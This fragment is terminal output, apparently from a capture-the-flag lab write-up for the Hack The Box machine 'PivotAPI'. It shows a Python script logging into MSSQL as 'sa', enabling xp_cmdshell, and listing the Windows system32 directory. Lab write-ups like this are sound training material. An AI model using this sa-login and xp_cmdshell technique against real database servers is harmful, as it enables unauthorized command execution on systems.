 ┌──(kali㉿kali)-[~/htb/pivotapi]
└─$ python3 shell.py
Successful login: sa@10.129.228.115
Trying to enable xp_cmdshell ...
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\system32> dir
 El volumen de la unidad C no tiene etiqueta.
 El número de serie del volumen es: 94DB-AFCA

 Directorio de C:\Windows\system32

20/06/2023  17:12    <DIR>          .
20/06/2023  17:12    <DIR>          ..
19/02/2021  15:35    <DIR>          0409
15/09/2018  18:39    <DIR>          0C0A
08/08/2020  13:56    <DIR>          1033
15/09/2018  09:12               232 @AppHelpToast.png
15/09/2018  09:12               308 @AudioToastIcon.png
15/09/2018  09:12               450 @BackgroundAccessToastIcon.png